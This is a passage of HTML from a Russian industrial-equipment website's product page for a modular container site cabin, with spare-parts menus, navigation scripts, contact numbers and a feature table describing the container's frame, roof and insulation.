											<span class="image">
																									<img src="/upload/resize_cache/iblock/737/50_50_1/737df8a05690a801bc09ea76b61ee661.png" width="50" height="50" alt="Насос водяной (помпа) двигателя" />
																							</span>
											<span class="text">Насос водяной (помпа) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/nasos_maslyanyy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4e0/50_50_1/4e051d86ed5f7e4e7a75252974978108.png" width="50" height="50" alt="Насос масляный" />
																							</span>
											<span class="text">Насос масляный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivnyy_nasos/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/89a/50_50_1/89a597d43585220a16f08a367f8ba44c.png" width="50" height="50" alt="Насос топливный" />
																							</span>
											<span class="text">Насос топливный</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/os_koromysel/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/2ab/50_50_1/2ab70f45d455a10af3bf7603b9f920e4.png" width="50" height="50" alt="Ось коромысел / опорная" />
																							</span>
											<span class="text">Ось коромысел / опорная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/patrubki_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/96a/50_50_1/96a063bfc128c01dc8d07a3c8a3190f5.png" width="50" height="50" alt="Патрубки радиатора / интеркулера /шланги" />
																							</span>
											<span class="text">Патрубки радиатора / интеркулера /шланги</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/podogrevateli/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/a75/a753715534de619a44d67d5190d01e55.png" width="50" height="50" alt="Подогреватели" />
																							</span>
											<span class="text">Подогреватели</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/porshnevaya_gruppa/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/252/50_50_1/2523a4b6d340934569f94747c28a0d97.png" width="50" height="50" alt="Поршневая группа" />
																							</span>
											<span class="text">Поршневая группа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/probka_radiatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cee/50_50_1/ceea651bad03f41077c80dfb2c653da6.png" width="50" height="50" alt="Пробки/крышки/лючки" />
																							</span>
											<span class="text">Пробки/крышки/лючки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/provoda_svechnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4df/50_50_1/4dfe7a609f88337fdbcb27d6ad9e258b.png" width="50" height="46" alt="Провода свечные" />
																							</span>
											<span class="text">Провода свечные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/prokladki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/d11/50_50_1/d11824ad70063133570586e7c3a6e27c.png" width="50" height="50" alt="Прокладки" />
																							</span>
											<span class="text">Прокладки</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/radiator/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/b1e/50_50_1/b1e7ad9f93ecb99e929f6723fa3cd07b.png" width="50" height="50" alt="Радиатор" />
																							</span>
											<span class="text">Радиатор</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/regulyator_napryazheniya_alternatora/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/9d3/50_50_1/9d32dd0a12b8cf0dea409ba41774d5a5.png" width="50" height="50" alt="Регуляторы" />
																							</span>
											<span class="text">Регуляторы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/rele_startera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/301/50_50_1/301ec17340f34bb572db7c2f380089a0.png" width="50" height="50" alt="Реле" />
																							</span>
											<span class="text">Реле</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/remen_privodnoy/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/22e/50_50_1/22e24de8a768e5fb9d8b03ac0f7bd563.png" width="50" height="50" alt="Ремень приводной / ручейковый" />
																							</span>
											<span class="text">Ремень приводной / ручейковый</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/reversivnyy_rubilnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4bc/50_50_1/4bc619ef4eafecd4a50ebbc2514a19d1.png" width="50" height="50" alt="Рубильник реверсивный " />
																							</span>
											<span class="text">Рубильник реверсивный </span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/salnik/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1ff/50_50_1/1ff6f1ecdfc35ca11e721130ad6e91c6.png" width="50" height="50" alt="Сальник" />
																							</span>
											<span class="text">Сальник</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sapun_dlya_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e27/50_50_1/e270f4be45a469a95786faedcc632c53.png" width="48" height="50" alt="Сапун двигателя" />
																							</span>
											<span class="text">Сапун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/svechi_zazhiganiya_/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6b7/50_50_1/6b7658e5216ee505c4a9f1b9beaf16e7.png" width="50" height="50" alt="Свечи зажигания			" />
																							</span>
											<span class="text">Свечи зажигания			</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sistema_kontrolya_podachi_gaza/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e07/e076cf1ebd8e3b01ee2aa6e60de7e8a3.png" width="50" height="50" alt="Система контроля подачи газа" />
																							</span>
											<span class="text">Система контроля подачи газа</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/starter/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f11/50_50_1/f11bd9b6b7fab6da73b25f0a4e5e0156.png" width="50" height="50" alt="Стартер" />
																							</span>
											<span class="text">Стартер</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/stop_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/1a5/50_50_1/1a53b6d41e7e106cc51cfc57610a303d.png" width="50" height="50" alt="Стоп устройство" />
																							</span>
											<span class="text">Стоп устройство</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/sukhar_klapana/">
										<span class="child">
											<span class="image">
																									<img src="/upload/iblock/e33/e3304aa9d68be343533672d4f6ec8c6d.png" width="50" height="50" alt="Сухарь клапана" />
																							</span>
											<span class="text">Сухарь клапана</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/teploobmennik_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/6c9/50_50_1/6c906432e943d03f2500be96aed06565.png" width="50" height="50" alt="Теплообменник двигателя" />
																							</span>
											<span class="text">Теплообменник двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/termostat_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/30d/50_50_1/30d8ec8386c05864045f97cc530b3e50.png" width="50" height="50" alt="Термостат двигателя" />
																							</span>
											<span class="text">Термостат двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shtanga_tolkatel_klapanov/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/659/50_50_1/65903b4bd14543818ca23fbe0eca8e82.png" width="50" height="50" alt="Толкатели/штанга-толкатели клапанов" />
																							</span>
											<span class="text">Толкатели/штанга-толкатели клапанов</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/toplivozalivnaya_gorlovina/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/f02/50_50_1/f02c5d1e57dd11fa06cb0e024ba33741.png" width="50" height="50" alt="Топливозаливная / маслозаливная горловина" />
																							</span>
											<span class="text">Топливозаливная / маслозаливная горловина</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/trubki_toplivnye/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7e2/50_50_1/7e252ecb2b4fcc6d9ec1b4c3752a1c4a.png" width="50" height="50" alt="Трубки топливные" />
																							</span>
											<span class="text">Трубки топливные</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/turbokompressor_turbina_dvigatelya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/cb0/50_50_1/cb09a3ec4bde0115b0cfafbb9cb24b15.png" width="50" height="50" alt="Турбокомпрессор (турбина) двигателя" />
																							</span>
											<span class="text">Турбокомпрессор (турбина) двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/zaryadnoe_ustroystvo/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/5b1/50_50_1/5b1712c5113bfcbccc82db70d29d5896.png" width="50" height="50" alt="Устройство зарядное" />
																							</span>
											<span class="text">Устройство зарядное</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/filtry/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/838/50_50_1/8383e3796740a655f0127b987f418efa.png" width="50" height="50" alt="Фильтры" />
																							</span>
											<span class="text">Фильтры</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forkamera/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/e0f/50_50_1/e0f44979915c4f0772c95e40fb73b394.png" width="50" height="50" alt="Форкамера" />
																							</span>
											<span class="text">Форкамера</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/forsunka_toplivnaya/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/ec5/50_50_1/ec56f2cfc18d43be8d333996b341dfe3.png" width="50" height="50" alt="Форсунка топливная" />
																							</span>
											<span class="text">Форсунка топливная</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shayby/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/7d6/50_50_1/7d6370d958ba1c87afcf425483ea65cd.png" width="50" height="50" alt="Шайбы" />
																							</span>
											<span class="text">Шайбы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shatuny/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/710/50_50_1/710e0acf1e40abf9224b33a767b05412.png" width="50" height="50" alt="Шатун двигателя" />
																							</span>
											<span class="text">Шатун двигателя</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shesterni_grm/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/df3/50_50_1/df33a8319e4ed6adc82f1d3e33931273.png" width="50" height="50" alt="Шестерни ГРМ" />
																							</span>
											<span class="text">Шестерни ГРМ</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shkif_kolenvala/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/4fe/50_50_1/4fef928020460df12373dcb375faa86b.png" width="50" height="50" alt="Шкивы" />
																							</span>
											<span class="text">Шкивы</span>
										</span>
									</a>
								</div>
															<div class="catalog-section-child">
									<a href="/catalog/shponki/">
										<span class="child">
											<span class="image">
																									<img src="/upload/resize_cache/iblock/c8d/50_50_1/c8d28638bf9bc38af1393728a0781436.png" width="50" height="50" alt="Шпонки" />
																							</span>
											<span class="text">Шпонки</span>
										</span>
									</a>
								</div>
														<div class="clr"></div>
						</div>
									</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
													</div>
														</div>			
							<div class="catalog-section">
											<div class="catalog-section-title" style="margin:0px 0px 2px 0px;">
							<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
													</div>
														</div>			
					</div>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsection').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsubmenu').parent('li').hasClass('active')) {
				$('.showsubmenu').parent('li').removeClass('active');
				$('.showsubmenu').parent('li').find('ul.submenu').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('.catalog-section-list').slideToggle();
		});
		$('.showsectionchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('div').hasClass('active')) {
				clickitem.parent('div').removeClass('active');
			} else {
				clickitem.parent('div').addClass('active');
			}
			clickitem.parent('div').parent('div').find('.catalog-section-childs').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_2">
						
<ul class="store-vertical">
	<li>
		<a href="javascript:void(0)" class="showsubmenu">Меню</a>
		<ul class="submenu" style="display:none;">
			<li>
				<a href="/" >Главная</a>
			</li>
								<li >
						<span class="text">
							<a href="/about/" class="root-item">О компании</a>
							<span class="showchild"><i class="fa fa-plus-circle"></i><i class="fa fa-minus-circle"></i></span>
						</span>
						<ul style="display:none;">
										<li>
							<a href="/about/partneram/" class="root-item">Партнёрам</a>
						</li>
											<li>
							<a href="/media/" class="root-item">Фото и видео</a>
						</li>
											<li>
							<a href="/about/certificates/" class="root-item">Сертификаты</a>
						</li>
											<li>
							<a href="/voprosy-otvety/" class="root-item">Вопросы-ответы</a>
						</li>
					</ul></li>						<li>
							<a href="/catalog/" class="root-item-selected">Каталог продукции</a>
						</li>
											<li>
							<a href="/catalog/zapasnye_chasti/" class="root-item">Запасные части</a>
						</li>
											<li>
							<a href="/service/" class="root-item">Сервис</a>
						</li>
											<li>
							<a href="/about/our-projects/" class="root-item">Наши проекты</a>
						</li>
											<li>
							<a href="/aktsii/" class="root-item">Акции</a>
						</li>
											<li>
							<a href="/reviews/" class="root-item">Обзоры и советы</a>
						</li>
											<li>
							<a href="/payment_delivery/" class="root-item">Оплата и доставка</a>
						</li>
											<li>
							<a href="/novosti/" class="root-item">Новости</a>
						</li>
											<li>
							<a href="/contacts/" class="root-item">Контакты</a>
						</li>
							</ul>
	</li>
</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
		$('.showsubmenu').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('li').hasClass('')) {
				clickitem.parent('li').addClass('active');
			} else {
				clickitem.parent('li').removeClass('active');
			}
			
			if($('.showsection').parent('li').hasClass('active')) {
				$('.showsection').parent('li').removeClass('active');
				$('.showsection').parent('li').find('.catalog-section-list').css({'display':'none'});
			}
			
			if($('.showcontacts').parent('li').hasClass('active')) {
				$('.showcontacts').parent('li').removeClass('active');
				$('.header_4').css({'display':'none'});
			}
			
			if($('.showsearch').parent('li').hasClass('active')) {
				$('.showsearch').parent('li').removeClass('active');
				$('.header_2').css({'display':'none'});
				$('div.title-search-result').css({'display':'none'});
			}

			clickitem.parent('li').find('ul.submenu').slideToggle();
		});
		
		var lis = $('.submenu').find('li');
		for(var i = 0; i < lis.length; i++) {
			if($(lis[i]).hasClass('item-selected')) {
				$(lis[i]).addClass('active');
				var ul = $(lis[i]).find('ul:first');
				$(ul).css({display: 'block'});
			}
		}
		
		$('.showchild').click(function() {
			var clickitem = $(this);
			if(clickitem.parent('span').parent('li').hasClass('active')) {
				clickitem.parent('span').parent('li').removeClass('active');
			} else {
				clickitem.parent('span').parent('li').addClass('active');
			}
			clickitem.parent('span').parent('li').find('ul:first').slideToggle();
		});
	});
	//]]>
</script>					</div>
					<div class="panel_3">
						<ul class="contacts-vertical">
							<li>
								<a class="showcontacts" href="tel:+78001009554"><i class="fa fa-phone"></i></a>
							</li>
						</ul>
					</div>
					<div class="panel_4">
						<ul class="search-vertical">
							<li>
								<a class="showsearch" href="javascript:void(0)"><i class="fa fa-search"></i></a>
							</li>
						</ul>
					</div>
				</div>
				<div class="content-wrapper">
					<div class="content">
                        						<div class="left-column">
																<div class="h3">Каталог товаров</div>
									
<ul class="left-menu">
					<li id="id0">
					<a href="/catalog/dizelnye-generatory/">Дизельные генераторы</a>
				</li>
							<li id="id1">
					<a href="/catalog/gazoporshnevye_elektrostantsii_/">Газопоршневые электростанции </a>
				</li>
							<li id="id2">
					<a href="/catalog/yuchai/">Двигатели Yuchai</a>
				</li>
							<li id="id3">
					<a href="/catalog/zapasnye_chasti/">Запасные части</a>
				</li>
							<li id="id4">
					<a href="/catalog/konteyneri_dlya_oborudovaniya_/">Контейнеры для оборудования </a>
				</li>
							<li id="id5">
					<a href="/catalog/sudovye_dizel_generatory/">Судовые дизель генераторы</a>
				</li>
			</ul>

<script type="text/javascript">
	//<![CDATA[
	$(function() {
				var popupItems = $("ul.left-menu").find('> li.parent'),
			popupNumItems = $("ul.left-menu").find('> li.parent').length;		
		for(i = 0; i < popupNumItems; i++) {
			eval('var timeOut'+popupItems[i].id);
		}		
		$("ul.left-menu > li.parent").hover(function() {
							var li = $(this),
					uid = li.attr("id"),					
					pos = li.offset(),				
					top = pos.top - 5,
					left = pos.left + li.width() + 9;
            			
				eval("timeIn"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').show(15).css({'top': top + 'px', 'left': left + 'px'}); }, 200);");
						
			eval("clearTimeout(timeOut"+uid+")");
		}, function(){
			var li = $(this),
				uid = li.attr("id");
            
			eval("clearTimeout(timeIn"+uid+")");			
			eval("timeOut"+uid+" = setTimeout(function(){ li.find('> .catalog-section-childs').hide(15); }, 200);");
        });
	});
	//]]>
</script>									
									<a class="projects_link" href="/about/our-projects/">Наши проекты<img src="/local/templates/elektro_flat_copy/images/projects_link.jpg" alt="Наши проекты" /><span>Подробнее</span></a>

	<a class="media_link" href="/media/">Фото и видео<img src="/local/templates/elektro_flat_copy/images/media_link.jpg" alt="Фото и видео" /></a>
																												
																	
<!--'start_frame_cache_discount_left'-->		<div class="discount_left_empty"></div>
	<!--'end_frame_cache_discount_left'-->																						<!-- <div class="vendors"> -->
								<!-- <div class="h3"></div> -->
															<!-- </div> -->
							<!-- <div class="subscribe">
								<div class="h3">Будьте в курсе!</div>
								<p>Новости, обзоры и акции</p>
								
<span class="alertMsg bad">
	<i class="fa fa-times"></i>	
	<span class="text">
		Не найдено рубрик для подписки.	</span>
</span>							</div> -->
							

<div class="stati_left">
	<div class="h3">Обзоры и советы</div>
	<ul class="lsnn"> 
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/ot_chego_zavisit_motoresurs_generatora_/" style='background-image:url(/upload/resize_cache/iblock/e84/208_140_1/e840260bdb23474a57eff5e64d4f0056.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/ot_chego_zavisit_motoresurs_generatora_/">От чего зависит моторесурс генератора </a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/" style='background-image:url(/upload/resize_cache/iblock/58d/208_140_1/58d737f4d904506a23732c8ccf864ab2.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/kak_vybrat_generator_dlya_chastnogo_doma/">Как выбрать генератор для частного дома?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/" style='background-image:url(/upload/resize_cache/iblock/f3b/208_140_1/f3b564c6339ece738103bf56b576eb40.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/dizel_generator_otkrytyy_ili_v_kozhukhe/">Дизель-генератор открытый или в кожухе?</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/" style='background-image:url(/upload/resize_cache/iblock/cbc/208_140_1/cbce40b28ce35f7ba68d6ef4db2454f3.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/morozostoykie_dizelnye_elektrostantsii_dlya_surovykh_klimaticheskikh_usloviy/">Морозостойкие дизельные электростанции для суровых климатических условий</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/" style='background-image:url(/upload/resize_cache/iblock/a3d/208_140_1/a3d0b41eeddb981b02d3cb002e8a7244.png);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/v_chem_raznitsa_mezhdu_professionalnymi_i_bytovymi_elektrostantsiyami/">В чем разница между профессиональными и бытовыми электростанциями</a>
			</li>
					<li>
				<div class="image_cont">
					<div class="image">
						<a href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/" style='background-image:url(/upload/resize_cache/iblock/0bc/208_140_1/0bc72d9848a4ecd7ef87f43d193470d8.jpg);'></a>							
					</div>
				</div>
				<a class="title-link" href="/reviews/gazovyy_generator_ustroystvo_printsip_raboty_kharakteristiki/">Газовый генератор: устройство, принцип работы, характеристики</a>
			</li>
			</ul>
	<a class="all" href="/reviews/">Все обзоры и советы</a>
</div>													</div>
												<div class="workarea">
														<div class="body_text" style="padding:0px;">
																	<div class="breadcrumb-search">
										<div class="breadcrumb">
<ul class="breadcrumbs__list" itemscope itemtype="http://schema.org/BreadcrumbList">
    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
        <a href="/" title="Главная" itemprop="item">
            <i class="fa fa-home"></i>
            <span itemprop="name" class="breadcrumb_home">Главная</span>
        </a>
        <meta itemprop="position" content="1" />
    </li><li class="separator"><span>|</span></li>
		   <li class="breadcrumbs__list-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span class="breadcrumbs__list-item-link breadcrumbs__list-item-link--active"><span itemprop="name">История компании</span></span><meta itemprop="position" content="2" /></li></ul></div>										<!-- <div class="podelitsya">											
											<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script>
											<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="small" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,gplus" data-yashareTheme="counter"></div>
										</div> -->
										<div class="clr"></div>
									</div>
									<h1>Производство бытовок - модульный контейнер</h1>
                                    								        <!--<div style=" margin-bottom:15px; padding: 15px 15px 5px 15px; width:97%; float:left; box-shadow: 0 0 10px 5px rgba(221, 221, 221, 1);">
                                        	<div style="float:left">
                                        		<img src="/about2/becema.jpg">
                                        	</div>
                                        	<div style="float:right">
                                        		<h2>Производство оборудования ООО «ТД Фрегат» на заводе «Бецема»: </h2>
                                        		<ul style="padding: 0px; list-style: none;">
                                        		    <li> — Дизельные электростанции (ДГУ, ДЭС)</li>
                                        		    <li> — Газопоршневые электростанции (ГПУ, ГПЭС)</li>
                                        		    <li> — Судовые дизельные электростанции</li>
                                        		</ul>
                                                <div class="ps_catalog_tags" style="margin-top:-30px; float:right">
                                        		    <a href="/about/">Подробнее</a>
                                                </div>
                                            </div>
                                        </div>-->
                                    								

<div style="padding: 15px;  background-color: #346699; text-align:center; ">
	<div style="display: inline-block;">
 <span style="font-size: 26px; color:white; font-weight:700; text-align:center;"><span>МОДУЛЬНЫЙ КОНТЕЙНЕР - БЫТОВКИ<br>
 </span></span>
	</div>
</div>


<style>
body > div.body > div > div.center > div.content-wrapper > div.content > div.workarea > div > div:nth-child(7) > div:nth-child(1) > span > span > span > a:nth-child(2) > a {color: #fba91f; }
.bk2 td {padding: 15px;}
body > div.body > div > div.center > div.content-wrapper > div.content > div.workarea > div > div:nth-child(3) {display:none;}
.table {
	width: 100%;
	margin-bottom: 20px;
	border: 5px solid #fff;
	border-top: 5px solid #fff;
	border-bottom: 3px solid #fff;
	border-collapse: collapse; 
	outline: 3px solid #ffd300;
	font-size: 15px;
	background: #fff!important;
}
.table th {
	font-weight: bold;
	padding: 7px;
	background: #ffd300;
	border: none;
	text-align: left;
	font-size: 15px;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #ffd300;
}
.table td {
	padding: 7px;
	border: none;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #fff;
	font-size: 15px;
}
.table tbody tr:nth-child(even){
	background: #f8f8f8!important;
}
</style>

<img src="/catalog/bitovka/IMG_9985_2.png" width="45%" style="float:left;">
<div style="    padding: 25px;
    background-color: #133861;
    width: 44%;
    float: right;
    margin-top: 40px;
}">
	<div style="display: inline-block; width: 95%;">
 <span style="font-size: 20px; color:white"><span>По всем вопросам Вы можете обратиться по телефону <br>
 <span style="color:#fba91f; font-size:25px;"><a href="tel:+79675559415" style="color:#fba91f"> <a style="color: #fba91f !important;" href="tel:88001009554">8 (800) 100-95-54</a></a></span> - производство контейнеров - бытовок</span></span>
	</div>
	<div style="display: inline-block; vertical-align: top; margin-top: 12px; color:white; font-size: 26px">
 <a class="btn_buy apuo callback_anch" href="tel:+78005113518" style="color:white; background-color: #fba91f; /* Green */
    border: none;
    color: white;
    padding: 15px 32px;
    text-align: center;
    text-decoration: none;
    display: inline-block;
    font-size: 16px;">Оставить заявку!</a>
	</div>
</div>


<div class="filter" style="display: block;">

<strong>НАЗНАЧЕНИЕ:</strong> 
<hr>

<p>Мобильное здание контейнерного типа, используется в качестве бытовки, инвентарного здания, склада или собственных нужд.</p>

</div>



<div style="margin: 0 0 20px 0;  padding: 15px;  background-color: #346699; text-align:center; display: inline-block;">
	<div style="display: inline-block;">
 <span style="font-size: 26px; color:white; font-weight:700; text-align:center; "><span>В СТАНДАРТНУЮ КОМПЛЕКТАЦИЮ КОНТЕЙНЕРА - БЫТОВКИ ВХОДИТ:<br>
 </span></span>
	</div>
</div>

<style>
body > div.body > div > div.center > div.content-wrapper > div.content > div.workarea > div > div:nth-child(8) > div:nth-child(1) > span > span > span > a:nth-child(2) > a {color: #fba91f; }
.bk2 td {padding: 15px;}
body > div.body > div > div.center > div.content-wrapper > div.content > div.workarea > div > div:nth-child(3) {display:none;}
.bk2 {
	width: 100%;
	margin-bottom: 20px;
	border: 5px solid #fff;
	border-top: 5px solid #fff;
	border-bottom: 3px solid #fff;
	border-collapse: collapse; 
	outline: 3px solid #ffd300;
	font-size: 15px;
	background: #fff!important;
}
.bk2 th {
	font-weight: bold;
	padding: 7px;
	background: #ffd300;
	border: none;
	text-align: left;
	font-size: 15px;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #ffd300;
}
.bk2 td {
	padding: 7px;
	border: none;
	border-top: 3px solid #fff;
	border-bottom: 3px solid #fff;
	font-size: 15px;
}
.bk2   tbody tr:nth-child (even){
	background: #f8f8f8!important;
}
</style>



<table class="bk2">
	<tr>
		<td>
		<h3>1. СИЛОВОЙ СВАРНОЙ МЕТАЛЛИЧЕСКИЙ КАРКАС</h3>
		<p>Модульный контейнер для дизельных или газопоршневых генераторов выполнен в виде сварной каркасной конструкции. Металлическая сварная рама, усиленная продольными и поперечными балками.</p>
		<p>В конструкции используют высокопрочный каркас устойчивый к коррозии.</p>
		</td>
		<td>
			<img src="/catalog/blok-konteiner/img/1.jpeg" width="100%" style="float:right">
		</td>
	</tr>
	
	
	<tr>
		<td>
		<img src="/catalog/blok-konteiner/img/2.jpg" width="100%" style="float:right">
		</td>
		<td>
			<h3>2. ОКРАСКА КАРКАСА С АНТИКОРРОЗИЙНОЙ ГРУНТОВКОЙ</h3>
			<p>Использование специальных лакокрасочных материалов для защиты любых металлических поверхностей – 
			самый простой и доступный способ повысить их сопротивляемость окружающей среде и условиям эксплуатации.</p>
		</td>
	</tr>

	<tr>
		<td>
		<h3>3. ЦЕЛЬНОМЕТАЛЛИЧЕСКАЯ КРЫША</h3>
		<p>Двухскатная цельнометаллическая сварная крыша для распределения снеговой нагрузки</p>
		</td>
		<td>
			<img src="/catalog/blok-konteiner/img/3.jpg" width="100%" style="float:right">
		</td>
	</tr>

	<tr>
		<td>
			<img src="/catalog/blok-konteiner/img/4.jpg" width="100%" style="float:right">
		</td>
		<td>
			<h3>4. СТЕНЫ И ПОТОЛОК И  БОКОВАЯ ВХОДНАЯ ДВЕРЬ ИЗ СЭНДВИЧ-ПАНЕЛЕЙ</h3>
			<ul>
			<li>Теплоизоляция стен и потолка 50мм (возможно увеличение до 100 мм);</li>
			<li>теплоизоляция пола 100 мм</li>
			<li>боковая входная дверь из сэндвич-панели 50 мм (возможно увеличение до 100 мм) в металлическом каркасе.</li>
			</ul>
		</td>
	</tr>
	
	

	
	<tr>
		<td>
		<h3>5. Транспортировочные болты</h3>
		<p>Каждый сборный металлический каркас блок контейнера поставляется в комплекте с болтами. На корпусе блок контейнера имеется 4 болта для подъема/опускания.</p>
		</td>
		<td>
			<img src="/catalog/blok-konteiner/img/8.jpg" width="100%" style="float:right">
		</td>
	</tr>

	<tr>
		<td>
